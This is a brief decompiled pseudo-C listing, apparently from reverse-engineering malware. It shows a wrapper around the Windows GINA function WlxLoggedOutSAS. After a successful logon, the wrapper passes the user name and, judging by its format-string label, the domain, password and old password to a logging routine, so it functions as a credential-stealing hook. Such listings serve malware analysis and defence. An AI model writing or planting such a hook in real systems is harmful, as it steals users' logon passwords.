 int __stdcall WlxLoggedOutSAS(
PVOID pWlxContext,
DWORD dwSasType,
PLUID pAuthenticationId,
PSID pLogonSid,
PDWORD pdwOptions,
PHANDLE phToken,
PWLX_MPR_NOTIFY_INFO pNprNotifyInfo,
PVOID *pProfile)
{
FARPROC v8; // edi
int v9; // edi
v8 = sub_10001000(aWlxloggedoutsa_0);
operator new(0x64u);
v9 = ((int (__stdcall *)(PVOID, DWORD, PLUID, PSID, PDWORD, PHANDLE, PWLX_MPR_NOTIFY_INFO, PVOID *))v8)(
pWlxContext,
dwSasType,
pAuthenticationId,
pLogonSid,
pdwOptions,
phToken,
pNprNotifyInfo,
pProfile);
if ( v9 == 1 && pNprNotifyInfo->pszUserName )
sub_10001570(0, aUnSDmSPwSOldS, (char)pNprNotifyInfo->pszUserName);
return v9;
}